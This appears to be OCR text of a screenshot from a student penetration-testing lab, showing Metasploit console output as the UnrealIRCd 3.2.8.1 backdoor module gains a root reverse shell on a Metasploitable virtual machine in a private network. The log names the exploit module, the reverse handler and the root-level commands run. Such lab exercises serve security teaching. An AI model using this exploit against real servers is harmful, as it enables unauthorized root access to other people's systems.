 B19AT141-Phuong-Kali
B19AT141-Phuong-Meta
Shell No. 1
08:43 AM
Trash
File System
Home
Shell No. 1
File Actions Edit View Help
[*] Started reverse TCP double handler on 192.168.153.129:4444
[*] 192.168.153.130:6667 - Connected to 192.168.153.130:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.153.130:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo MKcyj46PeXY4mCcm;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "MKcyj46PeXY4mCcm\r\n"
[*] Matching...
whoami
root
uname -a
Linux B19DCAT141-Phuong-Meta 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC
2008 i686 GNU/Linux
^C
Abort session 1? [y/N] y
[*] 192.168.153.130 - Command shell session 1 closed. Reason: User exit
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >